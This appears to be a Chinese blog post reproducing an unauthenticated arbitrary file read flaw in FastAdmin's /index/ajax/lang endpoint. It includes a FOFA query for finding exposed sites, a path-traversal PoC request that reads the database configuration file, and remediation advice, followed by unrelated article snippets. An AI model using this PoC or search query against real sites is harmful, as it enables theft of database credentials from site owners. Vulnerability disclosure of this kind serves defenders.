FastAdmin后台开发框架 lang 任意文件读取漏洞复现
0x01 产品简介
FastAdmin是一款基于PHP+Bootstrap的开源后台框架，专为开发者精心打造。它基于ThinkPHP和Bootstrap两大主流技术构建，拥有完善的权限管理系统和一键生成CRUD等强大功能。FastAdmin致力于提高开发效率，降低开发成本，同时确保后台系统的稳定性和安全性。
0x02 漏洞概述
FastAdmin后台开发框架 /index/ajax/lang 接口存在任意文件读取漏洞，未经身份验证攻击者可通过该漏洞读取系统重要文件（如数据库配置文件、系统配置文件）、数据库配置文件等等，导致网站处于极度不安全状态。
0x03 复现环境
FOFA：
body="fastadmin.net" || body="<h1>fastadmin</h1>" && title="fastadmin"
0x04 漏洞复现
PoC
GET /index/ajax/lang?lang=../../application/database HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive读取数据库配置
0x05 修复建议
关闭互联网暴露面或接口设置访问权限
升级至安全版本
相关文章：
FastAdmin后台开发框架 lang 任意文件读取漏洞复现
0x01 产品简介 FastAdmin是一款基于PHPBootstrap的开源后台框架，专为开发者精心打造。它基于ThinkPHP和Bootstrap两大主流技术构建，拥有完善的权限管理系统和一键生成CRUD等强大功能。FastAdmin致力于提高开发效率，降低开发成本，…...
数字时代PLM系统的重要性
什么是 PLM（产品生命周期管理）？ 从最基本的层面上讲，产品生命周期管理 (PLM)是管理产品从最初构思、开发、服务和处置的整个过程的战略流程。换句话说，PLM 意味着管理产品从诞生到消亡所涉及的一切。 什么是 PLM 软件…...
安卓实现圆形按钮轮廓以及解决无法更改按钮颜色的问题
1.实现按钮轮廓 在drawable文件新建xml文件 <shape xmlns:android"http://schemas.android.com/apk/res/android"<!--实现圆形-->android:shape"oval"><!--指定内部的填充色--><solid android:color"#FFFFFF"/><!-…...
常用原语介绍
1.在Xilinx的example（wavegen example）中看到他们的顶层模块的输入输出管脚都手动例化原语IBUF以及OBUF——工具也会自动给我们加上不必要自己加 2.非mrcc个srcc的管脚输入的时钟信号，无法进入mmcm和bufg————试验过会报错 3.实际上&…...

29. 透镜阵列
导论： 物理传播光学（POP）不仅可以用于简单系统，也可以设计优化复杂的光学系统，比如透镜阵列。 设计流程： 透镜阵列建模 在孔径类型中选择“入瞳直径”，并输入2 在视场设定中。设置一个视场&…...
深入理解并打败C语言难关之一————指针（3）
前言： 昨天把指针最为基础的内容讲完了，并且详细说明了传值调用和传址调用的区别（这次我也是做到了每日一更，感觉有好多想写的但是没有写完），下面不多废话，下面进入本文想要说的内容 目录&#…...
Ubuntu-24.04-live-server-amd64启用ssh
系列文章目录 Ubuntu-24.04-live-server-amd64安装界面中文版 Ubuntu安装qemu-guest-agent Ubuntu乌班图安装VIM文本编辑器工具 文章目录 系列文章目录前言一、输入安装命令二、使用私钥登录（可选）1.创建私钥2.生成三个文件说明3.将公钥复制到服务器 三…...
Leetcode 2786. 访问数组中的位置使分数最大（DP 优化）
Leetcode 2786. 访问数组中的位置使分数最大 DP 以每个位置为结尾的序列的分数取决于前方的分数，根据奇偶性计算，取最大值 超时 class Solution {public long maxScore(int[] nums, int x) {int n nums.length;long dp[] new long[n];Arrays.fill(dp…...
【docker实战】使用Dockerfile的COPY拷贝资源遇到的问题
事情是这样的。 在我负责的golang项目中，使用硬代码验证某块逻辑。比如： 于是，为了解决硬代码的问题，我制作了表格工具：【开源项目】Excel数据表自动生成工具v1.0版 – 经云的清净小站 (skycreator.top)。 使用表格工…...
如何用多线程执行 unittest 测试用例实现方案
前言 使用python做过自动化测试的小伙伴，想必都知道unittest和pytest这两个单元测试框架，其中unittest是python的官方库，功能相对于pytest来要逊色不少，但是uniitest使用上手简单，也受到的很多的小伙伴喜爱。一直以来都…...
Ascend310 EP模式下容器内进行推理测试
EP模式下容器内进行推理测试 本文的软硬件环境如下： 机器：x86台式机一台 OS： 5.4.0-26-generic Ubuntu20.04 LTS 推理卡：DLAP200-HP-2（凌华基于atlas200模块打造的两模块推理卡） 1. 推理卡固件和驱动安…...
(el-Transfer)操作(不使用 ts)：Element-plus 中 Select 组件动态设置 options 值需求的解决过程
Ⅰ、Element-plus 提供的Select选择器组件与想要目标情况的对比： 1、Element-plus 提供Select组件情况： 其一、Element-ui 自提供的Select代码情况为(示例的代码)： // Element-plus 提供的组件代码: <template><div class"f…...
Java基础之Math与Array类与System
文章目录 一、Math.random（）二、Arrays.binarySearch()三、asList（）四、System tip：以下是正文部分 一、Math.random（） a < num < b int num (int)(Math.random() * (b - a 1)) a二、…...

警告：Hydration attribute mismatch on Note: this mismatch is check-only.（水合不匹配）
vue3Nuxt3运行代码是提示如下警告 [Vue warn]: Hydration attribute mismatch on <ul id"sub_menu_5_$$_sub1-popup" class"ant-menu ant-menu-sub ant-menu-inline" data-menu-list"true" style"display:none;">…...
【机器学习】CART决策树算法的核心思想及其大数据时代银行贷款参考案例——机器认知外界的重要算法
目录 引言 概述 CART决策树的特点 核心思想 减少不确定性的指标 基尼系数（Gini Index） 分类错误率 熵 银行实例 背景 数据准备 模型构建 模型评估与优化 应用与结果 代码示例 ✈✈✈✈引言✈✈✈✈ CART算法既可以用于分类问题࿰…...
编程软件是由什么编程的
编程软件是由什么编程的 在数字化的世界里，编程软件作为构建数字生态的基石，其背后所蕴含的奥秘往往令人感到困惑。那么，这些编程软件究竟是由什么编程的呢？这背后隐藏着怎样的逻辑与技术？接下来，我们将从…...

如何查看自己本地ip
1.winR 2.cmd 3.ipconfig...
高考分数限制下，选好专业还是选好学校？
高考分数限制下，选好专业还是选好学校？ 高考作为每年一度的盛大考试，不仅关乎学生们的未来，更承载了家庭的期望。2004年高考刚刚结束，许多考生和家长已经开始为填报志愿而焦虑。选好学校和专业，直接关系到…...
Django学习（2）项目实战
1、环境及简介 前端开发：HTML、CSS、JavaScript 后端开发：Java、PHP、Python、GO 数据库：MySQL、MSSQL、Oracle、Redis 安装Django pip install Django 或 下载.whl后 pip install D：\xxx.whl 创建Django项目 File--New Projec…...
pdf格式转成jpg图片，pdf格式如何转jpg
pdf转图片的方法，对于许多人来说可能是一个稍显陌生的操作。然而，在日常生活和工作中，我们有时确实需要将pdf文件转换为图片格式，以便于在特定的场合或平台上进行分享、展示或编辑。以下，我们将详细介绍一个pdf转成图片…...
OpenLayers 可视化之热力图
注：当前使用的是 ol 5.3.0 版本，天地图使用的key请到天地图官网申请，并替换为自己的key 热力图（Heatmap）又叫热点图，是一种通过特殊高亮显示事物密度分布、变化趋势的数据可视化技术。采用颜色的深浅来显示…...
地震勘探——干扰波识别、井中地震时距曲线特点
目录 干扰波识别反射波地震勘探的干扰波 井中地震时距曲线特点 干扰波识别 有效波：可以用来解决所提出的地质任务的波；干扰波：所有妨碍辨认、追踪有效波的其他波。 地震勘探中，有效波和干扰波是相对的。例如，在反射波…...
Linux简单的操作
ls ls 查看当前目录 ll 查看详细内容 ls -a 查看所有的内容 ls --help 查看方法文档 pwd pwd 查看当前路径 cd cd 转路径 cd .. 转上一级路径 cd 名 转换路径 …...
Map相关知识
数据结构 二叉树 二叉树，顾名思义，每个节点最多有两个“叉”，也就是两个子节点，分别是左子 节点和右子节点。不过，二叉树并不要求每个节点都有两个子节点，有的节点只 有左子节点，有的节点只有…...
MySQL 知识小结（一）
一、my.cnf配置详解 我们知道安装MySQL有两种方式来安装咱们的MySQL数据库，分别是二进制安装编译数据库或者使用三方yum来进行安装,第三方yum的安装相对于二进制压缩包的安装更快捷，但是文件存放起来数据比较冗余，用二进制能够更好管理咱们M…...
Java设计模式：责任链模式
一、什么是责任链模式？ 责任链模式（Chain of Responsibility Pattern） 是一种 行为型设计模式，它通过将请求沿着一条处理链传递，直到某个对象处理它为止。这种模式的核心思想是 解耦请求的发送者和接收者，…...
用 FFmpeg 实现 RTMP 推流直播
RTMP（Real-Time Messaging Protocol） 是直播行业中常用的传输协议。 一般来说，直播服务商会给你： ✅ 一个 RTMP 推流地址（你推视频上去） ✅ 一个 HLS 或 FLV 拉流地址（观众观看用）…...
P10909 [蓝桥杯 2024 国 B] 立定跳远
# P10909 [蓝桥杯 2024 国 B] 立定跳远 ## 题目描述 在运动会上，小明从数轴的原点开始向正方向立定跳远。项目设置了 $n$ 个检查点 $a_1, a_2, \cdots , a_n$ 且 $a_i \ge a_{i−1} > 0$。小明必须先后跳跃到每个检查点上且只能跳跃到检查点上。同时࿰…...
中科院1区顶刊|IF14+：多组学MR联合单细胞时空分析，锁定心血管代谢疾病的免疫治疗新靶点
中科院1区顶刊|IF14：多组学MR联合单细胞时空分析，锁定心血管代谢疾病的免疫治疗新靶点 当下，免疫与代谢性疾病的关联研究已成为生命科学领域的前沿热点。随着研究的深入，我们愈发清晰地认识到免疫系统与代谢系统之间存在着极为复…...
虚拟机网络不通的问题（这里以win10的问题为主，模式NAT）
当我们网关配置好了，DNS也配置好了，最后在虚拟机里还是无法访问百度的网址。 第一种情况： 我们先考虑一下，网关的IP是否和虚拟机编辑器里的IP一样不，如果不一样需要更改一下，因为我们访问百度需要从物理机…...